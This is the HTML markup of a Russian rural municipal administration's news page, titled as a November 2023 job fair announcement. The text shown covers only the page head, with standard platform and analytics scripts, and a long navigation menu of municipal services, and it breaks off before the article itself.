

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/news/2023-11-15-4540
body_size: 13355
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Ярмарка вакансий - 15 Ноября 2023 - Администрация станицы Калининской</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.457670996396438"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":7,"country":"US","module":"news","sign":{"3125":"Закрыть","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией.","7252":"Предыдущий","7253":"Начать слайд-шоу","7254":"Изменить размер","5458":"Следующий"},"uLightboxType":1,"language":"ru","ssid":"525624372115046037146","site":{"id":"0adm-kalina","host":"adm-kalina.ucoz.ru","domain":"xn----7sbbar0amjfp.xn--p1ai"}};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"google":{"height":600,"width":700},"ok":{"height":390,"width":710},"vkontakte":{"height":400,"width":790},"yandex":{"height":515,"width":870}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> </font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>
<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
